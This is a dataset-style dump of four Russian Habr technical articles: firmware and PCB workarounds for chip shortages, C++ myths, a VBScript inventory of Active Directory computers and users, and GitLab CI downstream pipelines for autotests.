
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Как мы выкручиваемся в условиях постоянной нехватки чипов (часть 1)
Проблемами с постоянной нехваткой микросхем сейчас никого не удивить. Началось это всё ещё в конце 2020 года, в начале 2021 стала сильно тяжелее, с введением санкций в 2022 году стал просто кошмар!
Я сейчас с грустью вспоминаю времена, например, 2019 года, когда при заказе партии микроконтроллеров в 2-3 тыс. шт. я выбирал на складах поставщиков самую низкую цену при этом ориентируясь на срок поставки в 1-4 дня! Тогда остатки у них в 20-30 тыс. шт. считались нормальным явлением.
Начиная с 2021 года такие цифры тоже ещё можно было увидеть, но сроки выросли до 15-30 дней. Сейчас реальность такова, что поставка в течение 30 дней считается уже большой удачей, если удаётся отхватить партию микросхем хотя бы в 500-1000 шт. Обычный срок 50-60 дней. При этом даже при своевременной оплате счёта нельзя быть уверенным в поставке. У нас до сих пор из 10 заказов отменяется почти половина. Объясняют это тем, что "кто-то уже перехватил данную партию", хотя мы давно уже платим вперёд и держим у поставщиков на депозите определённый запас денежных средств для мгновенной оплаты.
Про такие моменты, конечно, можно рассуждать ещё долго, но я хотел бы коснуться некоторых технических нюансов, которые всплыли из-за всей этой ситуации.
Из-за проблем с поставками мы постоянно занимаемся поиском аналогов всех используемых микросхем. И если с той же I2C-памятью, драйверами RS-232, RS-485 проблем нет, так как их всегда можно чем-то заменить, то вот с микроконтроллерами и преобразователями питания большие проблемы. Про спец. микросхемы вообще молчу. Сейчас мы стараемся их не использовать вообще.
В первой части статьи пойдёт речь о микроконтроллерах. Так сложилось, что мы используем в основном продукцию компании Microchip. Уже в прошлом году под текущие проекты было практически нереально оперативно приобретать более-менее приличные партии одного вида микроконтроллеров. Поэтому нам пришлось в одном и том же устройстве использовать различные модели. Сейчас разнообразие моделей только в одном контроллере мониторинга и управления ИБП ["СКУП-2"](https://spd.net.ru/Hardware/SKUP-2) достигает **8 шт**!
Это порождает следующие проблемы:
1. Необходимость изготовления различных печатных плат под разные корпуса микросхем.
2. Необходимость сборки универсальной прошивки под все типы микроконтроллеров.
Первую проблему решаем так:
По возможности пытаемся объединять на одной плате посадочные места под два типа микросхем. Сейчас вариант с TQFP + QFN является для нас фактически нормой:
Тут ещё добавляется проблема с Ethernet-контроллером, который тоже получается доставать в двух видах – корпус SOIC с шагом 1,27 мм и корпус SSOP с шагом 0,65 мм. Но под него универсальное посадочное место сделать не получилось.
В итоге мы имеем целый набор плат с различными комбинациями контактных площадок. Но, надо сказать, что проблема с платами в целом решается не так уж и сложно.
А вот с созданием единой прошивки пришлось попотеть. Понятно, что она "единая" только абстрактно. Мы используем микроконтроллеры совершенно разных подсемейств, у которых периферия отличается очень сильно. Например, PIC18F46K22 и PIC18F46Q43.
Поэтому пришлось в первую очередь максимально переработать наши библиотеки для работы с периферией. В них появилось большое количество define’ов, но в итоге получилось свести всё к единому стилю. Полностью отличается только начальная инициализация микроконтроллеров, но и тут мы постарались максимально унифицировать её в пределах похожих подсемейств.
Далее мы добавили в каждую прошивку функцию для определения "типа микроконтроллера", по факту просто код модели. Это нужно для софта верхнего уровня при обновлении "прошивки". Код представляет собой одну букву от A до Z за исключением буквы X (об этом будет ниже). Таким образом, у нас на данный момент есть возможность использования 25 типов микроконтроллеров в одном устройстве. Надеюсь, что этим всё и ограничится 😁.
Разработку "прошивок" для микроконтроллеров мы осуществляем в среде MPLAB X. Там есть очень удобная штука в настройках проекта – конфигурации. Для каждого типа микроконтроллера мы задаём свои уникальные параметры: адрес расположения загрузчика и т.п. В результате весь проект можно отлаживать на какой-то одной модели (стараемся брать самую "дохлую" в плане периферии и памяти, например, PIC18F46K22), а затем уже пересобирать под все остальные типы:
В итоге мы получаем набор hex-файлов, которые фактически должны идти на одну и ту же плату, но с разными моделями микроконтроллеров. Чтобы пользователь не мог перепутать и залить "прошивку" от другой модели мы поступили следующим образом.
Написали небольшую утилитку, которая из набора этих hex’ов формирует единый контейнер (фактически это ZIP-архив), содержащий все эти файлы, а также небольшой XML-документ, в котором прописано соответствие нужного файла и "типа микроконтроллера".
Вот пример такого документа:
```
```
Здесь имеется определённая гибкость. К примеру, одна прошивка может соответствовать разным типам микроконтроллеров. Также контейнер может содержать дополнительные файлы, например, Web-интерфейс устройства. Они тоже содержатся в списке. При этом наши hex-файлы имеют дополнительную метаинформацию: номер версии, дату и время сборки, код устройства, имя файла Web-интерфейса и т.п. Подобные данные оформляются в виде строк, начинающихся с точки с запятой:
```
;ENCODED=1
;VERSION=2.0 b649
;DATETIME=08.04.2022 14:38:07
;DEVICE_ID=27
;DEVICE_REV=AX
;BIN_FILE=site.bin
:020000040000FA
:101300002AB1DF95673F2061BFEE81DB3A00F0FA3A
:101310005EAA8A2CEEDDBDF6D15F3A338EF1A1F2E2
:1013200045430F31ED59674497E1A1C68F666A9E28
:101330006A75295983376CE7288E96B3F83612D42C
```
Эта информация добавляется автоматически отдельной утилитой после окончания сборки прошивки.
При формировании контейнера проверяются все "перекрёстные ссылки", а также совпадение номеров версий для всех видов "прошивок".
При обновлении "прошивки" софт для ПК считывает "тип микроконтроллера" с платы и достаёт из контейнера нужный hex-файл. В случае группового обновления устройств для каждого из них эта процедура повторяется автоматически:
Особняком в данной системе стоят платы, выпущенные до 2020 года, когда чип использовался всегда один. Они тогда ещё не имели функции считывания "типа микроконтроллера". Для таких вариантов у нас используется "прошивка по умолчанию". В контейнере она помечается буквой X. В большинстве случаев такой микроконтроллер поддерживается и сейчас, поэтому подобные прошивки идут, как правило, с двухбуквенным типом: AX, BX и пр.
В следующей части я расскажу как мы делаем свои субмодули, тоже с целью максимальной универсализации.
|
https://habr.com/ru/post/665834/
| null |
ru
| null |
# C++ — это замечательно, и вот почему
C++ — один из самых непонятных языков в современной поп-культуре разработчиков программного обеспечения. Люди часто сравнивают его с C, потому что это "низкоуровневый" язык. Следовательно, он получил репутацию эзотерического языка, который интересует только параноиков производительности. Это далеко не так. Я программирую на C++ в качестве основного языка уже некоторое время, и опыт разработчика на самом деле очень хорош — гораздо лучше, чем можно было себе представить.
В этой статье мне хотелось бы развенчать некоторые распространенные мифы о C++, которые я слышал до того, как начал его использовать. Затем расскажу о реальных супервозможностях, которые предоставляет C++ и которых нет у большинства других языков.
### Миф 1: запомни это, запомни то
Мы все знаем, что C печально известен ручным управлением памятью, например, с помощью `malloc` и `free`. С ними трудно работать, они приводят к множеству ошибок, которые нужно проверять вручную, и в целом являются настоящим кошмаром. Когда люди слышат, что C++ также отличается высокой производительностью, то думают, что это происходит за счет того, что все особенности распределения памяти такие же, как и в C, следовательно, из этого делается вывод, что и здесь всё будет ужасно. Это категорически неверно.
Уже некоторое время в C++ существуют умные указатели. Используя их, можно добиться того же поведения, что и с объектами в других языках, таких как Java и Python. В частности, `std::shared_ptr` работает, оборачивая обычный объект в копируемый и перемещаемый объект с механизмом подсчета ссылок. Таким образом, когда ни один код не ссылается на `shared_ptr`, он благополучно ликвидируется и освобождается, как в большинстве языков. Простейший способ создания разделяемого указателя выглядит следующим образом:
```
std::shared_ptr cat(new Pet("cat"));
// or
std::shared_ptr cat = std::make_shared("cat");
```
Хотя это общий шаблон для большинства других языков, C ++ позволяет вам дополнительно контролировать, как осуществляется доступ к объекту, например, используя `unique_ptr`, но об этом позже.
В целом, с использованием умных указателей, управлять памятью в C++ не сложнее, чем в других языках. Это сделано *преднамеренно*, поскольку вам необходимо уточнить, каким будет ожидаемое поведение, потому что вы по-прежнему можете создавать и передавать обычные указатели старым добрым (безобразным?) способом.
Как правило, при умелом их использовании вы также вряд ли столкнетесь с ошибками сегментации, которые были очень распространены в C.
### Миф 2: он старый и неактуальный
C++ очень активно поддерживается, и новые возможности продолжают регулярно появляться. Я думаю, что одной из самых распространенных "новых" функций во многих языках, которыми люди восхищаются, являются лямбды. Конечно, в C++ нет лямбд, верно? Ошибаетесь. Лямбда-функция в C++ может быть определена как:
```
auto square = [=](int x) { return x * x; };
```
Для контекста, Java получила лямбды в 2014 году с выходом Java 8. В C++ лямбды появились с C++11 (2011). Вот так.
И продолжают выходить важные обновления, например, C++20 совсем недавно, которые добавляют еще больше возможностей, чтобы упростить работу с C++. Например, аргументы переменной длины уже давно есть в C++ благодаря вариативным шаблонам. Дженерики также отлично работают в C++, хотя и не так, как вы привыкли в Java. Эти возможности продолжают улучшать способы разработки программного обеспечения.
### Миф 3: легко ошибиться
Напротив, несмотря на то, что изучение некоторых его особенностей может занять некоторое время, в C++ очень сложно сделать так, чтобы ваш код сделал нежелательные вещи. Например, во многих объектно-ориентированных языках нет поддержки "чистых" функций, то есть функций, которые гарантированно неизменяемы. В C++ вы можете пометить методы класса как `const`, если они не изменяют его состояние. Затем эти методы также можно вызывать для постоянных экземпляров класса. Вот пример:
```
class Greeting {
public:
Greeting(std::string greeting) : greeting_(greeting) {}
std::string get_greeting() const {
return greeting_;
}
std::string set_greeting(std::string new_) {
greeting_ = new_;
}
private:
std::string greeting_;
};
```
Теперь вы можете инициализировать этот класс как константу и по-прежнему вызывать геттер. Когда вы попытаетесь изменить состояние класса, компилятор будет ругаться!
```
const Greeting g("hello");
g.get_greeting(); // returns "hello"
g.set_greeting("hi"); // does not compile
```
Если быть точным, эти функции не являются полностью чистыми в том смысле, что если вы неправильно напечатаете некоторые из ваших переменных, то возможно искажение ресурсов. Например, если у вас есть указатель `const` на не `const`-объект, то изменение указателя невозможно, но возможно изменение объекта, на который он указывает. Однако этих проблем обычно можно избежать, правильно задавая указатель (т.е. сделав его `const`-указателем на `const`-объект).
Может показаться, будто я противоречу сам себе, упоминая такой крайний случай в распространенном примере использования. Тем не менее, я не думаю, что это опровергает мое основное утверждение: В C++ трудно ошибиться, если вы знаете, чего хотите, поскольку он дает вам инструменты для выражения в коде именно того, что вам нужно. Хотя такие языки программирования, как Python, могут абстрагировать все это от вас, они обходятся гораздо дороже. Представьте, что вы идете в магазин мороженого, а вам подают только шоколад, потому что большинство людей обычно хотят именно его - это и есть Python. В зависимости от того, как вы на это посмотрите, конечно, в некотором смысле с шоколадом сложнее ошибиться, но в целом не магазин, а сам пользователь должен определять, что ему нужно.
Хорошая `const`-ность — это большой плюс, но есть еще несколько вещей, которые позволяет делать C++ и которые предотвращают появление багов в продакшене больших проектов. Он позволяет вам настраивать семантику перемещения/копирования/удаления для классов, которые вы разрабатываете, если вам это необходимо. Позволяет передавать данные по значению и использовать такие расширенные возможности, как множественное наследование. Все эти вещи делают C++ менее строгим.
### Миф 4: он многословен
Хорошо, здесь есть доля истины. Придя из Python, где люди так устали от ввода numpy, что все коллективно решили импортировать его как np, ввод более 2 букв действительно кажется многословным. Но современный C++ гораздо менее многословен, чем раньше! Например, вывод типов, как в Go, стал доступен в C++ с введением ключевого слова auto.
```
auto x = 1;
x = 2; // works
x = "abc"; // compilation error
```
Вы также можете использовать `auto` в типах возвращаемого значения:
```
auto func(int x) { return x * x; }
```
Можно использовать его в циклах, например, для перебора карт:
```
for (auto& [key, value]: hashmap) {...}
```
`auto` не означает, что типы являются динамическими — они все еще выводятся во время компиляции и после присвоения не могут быть изменены. Возможно, это и к лучшему. На практике для больших кодовых баз, пожалуй, также помогает удобочитаемость, если вместо `auto` вводить полный тип. Тем не менее, такая возможность существует, если это вам потребуется.
Вы также можете указывать псевдонимы типов и/или пространств имен, как в Python. Например, можно сделать что-то вроде:
```
using tf = tensorflow;
// Now you can use tf::Example instead of tensorflow::Example.
```
Шаблоны C++ (похожие на Java Generics, но при этом довольно разные) также помогают значительно сократить дублирование кода и могут оказаться элегантным решением для многих случаев использования.
В целом, C++ определенно более многословен, чем большинство новых языков программирования, таких как Kotlin и Python. Однако он не намного больше, чем C#, Java или даже JavaScript, и их многословность не сильно повлияла на популярность этих языков.
### Миф 5: трудно делать простые вещи
Здесь снова не все так однозначно. Обычные операции, такие как объединение строк разделителем, сложнее, чем нужно. Однако эта проблема довольно легко решается с помощью библиотек с открытым исходным кодом, таких как [Abseil](https://abseil.io/) от Google, содержащих тысячи вспомогательных функций, с которыми очень легко работать. Помимо строковых утилит, Abseil также содержит специальные реализации хэшмапов, хелперов параллелизма и инструментов отладки. Другие библиотеки, такие как Boost, облегчают работу с BLAS-функциями (например, точечными продуктами, матричными умножениями и т.д.) и отличаются высокой производительностью.
Использование библиотек само по себе может быть сложной задачей в C++ с необходимостью поддерживать файлы CMake, хотя во многом они мало чем отличаются от файлов gradle или package.json в других языках. Однако, опять же, инструмент сборки [Bazel](https://bazel.build/) от Google с открытым исходным кодом чрезвычайно упрощает работу даже с кросс-языковыми сборками. К нему нужно привыкнуть, но он обеспечивает действительно быструю сборку и в целом очень удобен для разработчиков.
**Сверхвозможности**
Итак, развеяв все эти распространенные мифы о C++, вот некоторые вещи в C++, которые многие другие языки не позволяют вам делать:
**Настройте семантику ваших классов**
Предположим, у вас есть класс, который содержит большие данные. Вы бы предпочли, чтобы они не копировались, а всегда передавались по ссылке. Как разработчик интерфейса вы можете это реализовать. Более того, при необходимости вы можете настроить, как именно будет происходить копирование данных.
Что насчет перемещения объектов — вместо того, чтобы копировать все данные из предыдущего блока памяти в новый, а затем удалять старый, может быть вы можете оптимизировать это, просто переключая местоположение указателей.
Уничтожение объектов — при выходе объекта из области видимости, возможно, вы автоматически хотите освободить некоторые ресурсы (например, мьютексы, которые автоматически освобождаются в конце функции). Это работает примерно так же, как функция defer в Go.
Как дизайнер интерфейса, вы можете настроить каждый маленький аспект того, как пользователи будут использовать ваш класс. В большинстве случаев в этом нет необходимости, однако, если возникает такая потребность, C++ позволяет вам полностью выразить свои потребности. Это очень мощный инструмент, который может сэкономить вашей компании многие часы потраченного времени на крупных проектах.
**Оптимизируйте процесс доступа к памяти**
Выше я вкратце упомянул об умных указателях. Помимо `shared_ptr`, вы также можете использовать `unique_ptr`, который гарантирует, что только один объект может обладать ресурсом. Наличие одного владельца данных упрощает организацию и обсуждение крупных проектов. На самом деле, хотя `shared_ptr` наиболее близко имитирует Java и другие языки OOP, в целом лучше использовать `unique_ptr`. Это также повышает безопасность языка.
Вы также можете задать константы времени компиляции, позволяющие компилятору выполнять больше работы во время сборки, чтобы двоичный файл в целом работал быстрее.
**Строгая типизация**
В целом, я заметил, что работу с типизированными объектами в C++ намного легче отлаживать, чем в других языках. Например, после нескольких часов отладки проекта на JavaScript я обнаружил, что ошибка возникала из-за того, что я передавал 1 аргумент в функцию с 2 аргументами. При этом JavaScript не выдавал никаких ошибок и просто производил нежелательные результаты. Я бы предпочел, чтобы ошибка возникла при компиляции, а не во время выполнения.
Однако существует множество типизированных языков, поэтому использование этой суперспособности может показаться излишним. Но C++ делает больше. Во-первых, C++ позволяет передавать что-либо по ссылке, по указателю или по значению. Это означает, что вы можете передать ссылку на целое число и попросить функцию изменить его вместо того, чтобы использовать возвращаемое значение (в некоторых случаях это может быть удобно). Это также означает, что при необходимости вы можете выполнять операции в памяти, используя указатель на что угодно. Обычно, однако, вы хотите передавать объекты в виде постоянной ссылки (например, const A&), что не приведет к копированию и защитит ваш объект от непреднамеренного мутирования. Это сильные гарантии, и благодаря им ваш код становится намного проще для понимания. В TypeScript, например, вы не можете переназначить `const`-объект, но *можете* мутировать его.
**Предостережения**
Итак, C++ - это здорово и все такое, но есть очевидные ограничения относительно его использования. На нем можно легко писать микросервисы (например, на gRPC), но я бы, скорее всего, не стал использовать C++ для реального веб-сервера (для этого лучше применить TypeScript). Несмотря на его скорость, я бы не стал использовать C++ для анализа данных (для этого я бы, скорее всего, выбрал pandas). Есть некоторые вещи, для которых C++ подходит отлично, а для других он просто не годится. В конечном счете, вы все равно должны выбрать правильный инструмент для той работы, которую собираетесь выполнить. Надеюсь, эта статья сделала C++ немного более привлекательным в ваших глазах, чем вы привыкли его видеть.
---
> Материал подготовлен в рамках курса [**«C++ Developer. Basic».**](https://otus.pw/Pkr3/)
>
>
|
https://habr.com/ru/post/575964/
| null |
ru
| null |
# Инвентаризация малой кровью
Однажды потребовалось провести «инвентаризацию», то есть узнать за каким компьютером, какой пользователь сидит.
Вариант пройти по рабочим местам посмотреть, поспрашивать, был отброшен, как еретический.
Так как все пользователи заведены в Службе каталогов Active Directory, так же, как и рабочие места, родилась идея выдрать всю необходимую информацию из AD. Можно, конечно было обратиться к администратору домена и спросить все данные у него, но мы не ищем легких путей.
Итак, для инвентаризации Нужно:
* Сетевое имя компьютера.(Все компьтеры под Win разных версий)
* Мак адрес этого компьютера.(Все компьютеры находятся в одной подсети 255.255.0.0)
* ФИО пользователя, который за этим компом закреплен.
И самое главное условие — это крайнее нежелание ставить на комп каких-либо сторонних приложений, писать приложение на «правильных» языках, тоже было лень. Поэтому для реализации был выбран VBS, так как в нем есть все, что необходимо и ничего дополнительно ставить не нужно и среда для него самая легковесная — notepad.exe.
С сетевыми именами все просто, они есть в службе каталогов. Пример работы с AD из VBS нагуглился довольно быстро. Для получения списка атрибутов объектов использовался скрипт написанный
товарищем Andrew J. Healey [listAllProperties](http://halfloaded.com/blog/list-all-user-object-attributes-in-active-directory-schema-whew/)
Так что получить имена компьютеров получилось таким нехитрым скриптом.
```
set cn=CreateObject("ADODB.Connection")
set cmd=CreateObject("ADODB.Command")
cn.Provider="ADsDSOObject"
cn.Open "Active Directory Provider"
set cmd.ActiveConnection=cn
используя SQL диалект запросов к Active directory выбираем все обекты класса "Computer"
cmd.CommandText="SELECT * FROM 'LDAP://DC=***,DC=ru' WHERE objectClass='Computer'"
set objRecordSet=cmd.Execute
on error resume next
do while Not objRecordSet.Eof
set objComputer=GetObject(objRecordSet("adspath"))
'путем бесчеловечных экспериментов было выяснено, что если путь содержит данную фразу
'то это демонтированное оборудование, или уволенный работник
if(inSTR(1,objComputer.distinguishedName,"OU=Garbage",vbTextCompare) = 0)then
wscript.echo objComputer.CN 'В данном поле и хранилось заветное сетевое имя
end if
objRecordSet.MoveNext
Loop
```
Далее, нужно получить мак адрес этих компов. Тут все просто, при помощи стандартной утилиты «nbtstat» с параметром "-a" можно получить искомое(есть конечно еще вариант с arp -a, но работает не всегда).
```
set oShell=Wscript.CreateObject("wscript.shell")
set re=new regexp
'Регулярка для поиска MAC адреса
re.Pattern = "[0-9A-F]{2}-[0-9A-F]{2}-[0-9A-F]{2}-[0-9A-F]{2}-[0-9A-F]{2}-[0-9A-F]{2}"
' В данном случае ComputerNetworkName имя компа которое мы взяли из AD
set oExec=oShell.Exec("nbtstat -a" & ComputerNetworkName)
for each obj in re.execute(oExec.StdOut.ReadAll)
GetData=obj.value
next
```
Теперь возникает вопрос: «А где собсно взять список пользователей зарегистрированных на данном компьютере?». Путем непродолжительного гугления было найдено множество способов, которые сводились к удаленному выполнению wmi скрипта. Этот путь мне не подходил, так как в домене запрещено удаленное выполнение скриптов. И тут вспомнилось, что в Windows по умолчанию доступны для чтения по сети, 2 ветки реестра, а именно «HKEY\_USERS» и «HKEY\_LOCAL\_MACHINE».
Значит, получить SID для зарегистрированных пользователей можно получить при помощи утилиты «reg» и в этом нам поможет код, который мы использовали для получения MAC адреса, все, что в нем нужно изменить так это шаблон для регулярки, и текст команды.
```
set oShell=Wscript.CreateObject("wscript.shell")
set re=new regexp
'Регулярка для поиска SID в выводе команды reg query
re.Pattern = "S-\d+-\d+-\d+-\d+-\d+-\d+-\d+"
' В данном случае ComputerNetworkName имя компа которое мы взяли из AD
set oExec=oShell.Exec("reg query \\" & iComputerNetworkName&"\HKEY_USERS")
for each obj in re.execute(oExec.StdOut.ReadAll)
GetData=obj.value
next
```
Ну, хорошо сиды у нас есть, но они на ФИО не похожи, совсем. Чтобы получить ФИО опять придется обращаться к AD.
У каждого объекта в AD есть поле «objectSID», а значит выбрать инфу о пользователе можно, поэтому самому сиду. Для этого возьмем код, который мы использовали для получения списка компьютеров, и изменим в нем запрос в поле «cmd.commandtext»:
```
dim cn,cmd,objRecordSet
set cn=CreateOBject("ADODB.Connection")
set cmd=CreateObject("ADODB.Command")
cn.Provider="ADsDSOObject"
cn.Open "Active Directory Provider"
set cmd.ActiveConnection=cn
' objSid это сиды которые мы получили из реестра.
cmd.CommandText="SELECT * FROM 'LDAP://DC=***,DC=ru' where objectClass='User' and objectSid='"& objSid &"' "
set objRecordSet=cmd.Execute
'Вдруг пользователя с таким сидом нет
if( not objRecordSet.Eof) then
set objUser=GetObject(objRecordSet("adspath"))
if(inSTR(1,objUser.distinguishedName,"OU=Garbage",vbTextCompare) = 0)then
' Если он всетаки есть, и еще и не в мусоре, выводим его данные.
Wscript.Echo objUser.FirstName &" "& objUser.LastName &" "& objUser.Patronim
end if
end if
```
Ну, вот и все нужные данные получены, причем, даже если они изменятся в дальнейшем получить их, не будет проблемой (если конечно служба каталогов не будет реорганизована). И что самое главное не пришлось бегать, всему предприятию в поисках компов и пользователей.
|
https://habr.com/ru/post/147555/
| null |
ru
| null |
# Организация автоматического запуска автотестов с использованием Downstream pipelines в GitLab CI
Привет, Хабр! Меня зовут Андрей, я SDET-специалист SimbirSoft. В практике CI/CD один из общепринятых стандартов — настройка автоматического запуска автотестов при деплое сервиса на стенды. То есть при запуске сборки мы сразу видим, как пройдут смоук-автотесты, и на основе отчета решаем, передавать сборку дальше QA-команде или дорабатывать. Это упрощает работу команды и позволяет быстрее исправлять ошибки, что критично важно для бизнеса.
Работу над иллюстрацией мы тоже отчасти автоматизировали, создав ее с помощью нейросети Midjourney.
Мы разберем автоматический запуск автотестов с использованием Downstream pipelines в GitLab CI на примере проекта с несколькими микросервисами. Они должны триггерить разные группы автотестов, а также имеют разные точки входа, то есть базовые URL. Выглядит это так:
Пайплайн сборки сервисов
------------------------
Допустим, .gitlab-ci.yml в сборке микросервиса выглядит так:
```
stages:
- build
- deploy
- test
build job:
stage: build
script:
- echo "Build service"
deploy job:
stage: deploy
script:
- echo "Deploy service"
when: on_success
```
Сервис при сборке хранит в переменных среды необходимый URL, который далее станет точкой входа для автотестов (например, [app.testing.com](https://app.testing.com/) или [app.staging.com](https://app.staging.com/)). Если этого URL в переменных нет, вы можете добавить разные переменные для разных окружений в настройках этого пайплайна. Сделать это можно в UI GitLab тут Setting -> CI/CD -> Variables, например PARENT\_URL для разных Environment scope.
Пойдем по пути использования одного фреймворка с автотестами для этих микросервисов. Мы хотим, чтобы фреймворк жил отдельным пайплайном и мог автономно запускаться без привязки к микросервису.
**Для чего нужен автономный запуск?** Когда мы написали новый тест-сьюит, и его запуск успешно прошел локально, необходимо проверить, как его прогон пройдет в CI/CD, так как там автотесты могут упасть. Это может быть связано с тем, что под капотом Selenoid автотест может работать иначе, или скорость обработки данных БД чрезмерно высока, и в неё не успевают прилетать сообщения из другого сервиса.
Чтобы автотесты запускались автоматом при деплое сервиса, и при этом сохранялась необходимая автономность, мы будем использовать [Downstream pipelines](https://docs.gitlab.com/ee/ci/pipelines/downstream_pipelines.html).
Добавляем в .gitlab-ci.yml сборки микросервиса триггер для запуска автотестов:
```
testing_job:
stage: test
variables:
PARENT_MARK: "smoke_service_a" # Здесь Вы можете указать метку, которую хотите передавать в автозапуск тестов
# Для второго микросервиса здесь будет соответственно PARENT_MARK: "smoke_service_b"
PARENT_URL: "https://rickandmortyapi.com/api" # Здесь я имитирую передачу сервисом необходимого URL
trigger: ansid63/just_ci
rules:
- if: $CI_COMMIT_BRANCH == "main"
```
В trigger мы передаем путь к нашему проекту с автотестами в GitLab CI. Поле rules в данном случае устанавливает условие, что автотесты необходимо триггерить при мерже в ветку main.
Пайплайн проекта с автотестами
------------------------------
Переходим к проекту с автотестами. Я сделал небольшой проект с API тестами для проверки работы связки пайплайнов:
В проекте должен быть подключен [GitLab Runner](https://docs.gitlab.com/runner/install/windows.html). Если вы запускаете проект на gitlab.com, возможно, вам будет достаточно Runner, предлагаемого сервисом GitLab.
В conftest.py я выдергиваю базовый URL для запуска автотестов:
```
from pytest import fixture
def pytest_addoption(parser):
parser.addoption(
"--url",
action="store",
default="https://rickandmortyapi.com/api")
@fixture()
def url(request):
return request.config.getoption("--url")
```
Dockerfile собирает контейнер с автотестами и зависимостями, в автотестах используются библиотеки pytest и requests.
```
FROM python:3.9.13-slim
COPY . .
RUN pip3 install -r requirements.txt --no-cache-dir
```
Папка tests содержит один файл с автотестами.
Давайте разберем пайплайн в .gitlab-ci.yml проекта с автотестами:
```
stages:
- build # Этап сборки контейнера с автотестами и зависимостями
- test # Этап запуска автотестов
variables:
TEST_MARK:
value: "smoke_service_a" # Дефолтная mark для pytest
TEST_PATH:
value: "tests"
# Т.к. мы прокидываем --url, pytest очень просит указать путь к местоположению тестов
TEST_URL:
value: "https://rickandmortyapi.com/api" # Дефолтный URL для pytest
AQA_GIT_TAG: v0.1.0 # Тэг для контейнера с автотестами
AQA_IMAGE: "${CI_REGISTRY_IMAGE}/autotests:${AQA_GIT_TAG}" # Путь к контейнеру с автотестами
.docker-registry: &docker-registry
- echo $CI_REGISTRY_PASSWORD | docker login -u gitlab-ci-token -p $CI_JOB_TOKEN $CI_REGISTRY
# Шаблон для авторизации в СI registry
build_autotest_image:
# Данный этап с условием only позволяет нам собирать контейнер только при git push
# и избежать постоянной пересборки контейнера при запуске автотестов.
stage: build
image: gitlab/dind
services:
- docker:dind
before_script:
- *docker-registry # Авторизация в СI registry
script:
- docker build -t ${AQA_IMAGE} . # Собираем контейнер с автотестами и зависимостями
- docker push ${AQA_IMAGE} # Пушим контейнер в СI registry
only:
refs:
- pushes # Сборка контейнера происходит только при git push в проекте с автотестами
test job 1: # Запуск автотестов при триггере от сборки микросервиса
stage: test
image: "${AQA_IMAGE}"
script:
- pytest -m $PARENT_MARK $TEST_PATH --url $PARENT_URL # Запускаем автотесты
rules:
- if: $CI_PIPELINE_SOURCE == "pipeline"
# Согласно данному правилу, этот процесс запускается в случае, если пайплайн триггериться
test job 2: # Запуск автотестов при ручном запуске
stage: test
image: "${AQA_IMAGE}"
script:
- pytest -m $TEST_MARK $TEST_PATH --url $TEST_URL # Запускаем автотесты
rules:
- if: $TEST_FROM == "handheld"
# Запуск происходит когда в Run Pipeline передаем TEST_FROM == "handheld"
```
Запуск автотестов
-----------------
При запуске сборки и деплоя микросервиса у нас автоматически стартуют автотесты:
Если автотесты пройдут с ошибками, билд будет обозначен как failed и подсветится красным. Таким образом команда разработки получит информацию о работоспособности данного конкретного билда системы. В случае, если вы не хотите «фейлить» деплой, а лишь подсветить, что прогон автотестов прошел с падениями, следует добавить allow\_failure: true в джобу stage: test.
Если мы хотим запустить автотесты для дефолтных значений в нашем проекте с автотестами, мы переходим во вкладку CI/CD GitLab, нажимаем Run pipeline. В появившемся окне необходимо выбрать branch, а в Variables добавить TEST\_FROM со значением handheld, нажать кнопку Run pipeline. В качестве результата вы получите прогон автотестов с меткой smoke\_service\_a и дефолтным URL <https://rickandmortyapi.com/api>.
Если вам нужна более гибкая настройка и нужен запуск ветки develop, метки smoke\_service\_b, файла с автотестами по пути tests/test\_api.py::TestRickAndMortyApi и с определенным входным URL, это можно сделать так:
